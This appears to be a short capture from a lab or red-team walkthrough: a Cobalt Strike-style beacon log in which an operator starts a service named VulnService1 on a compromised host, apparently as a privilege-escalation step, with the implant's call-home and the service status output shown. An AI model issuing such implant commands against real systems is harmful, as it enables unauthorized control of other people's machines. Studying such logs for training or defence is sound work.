 [08/25 17:44:05] beacon> run sc start VulnService1
[08/25 17:44:05] [*] Tasked beacon to run: sc start VulnService1
[08/25 17:44:05] [+] host called home, sent: 39 bytes
[08/25 17:44:05] [+] received output:
SERVICE_NAME: VulnService1
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 8676
FLAGS :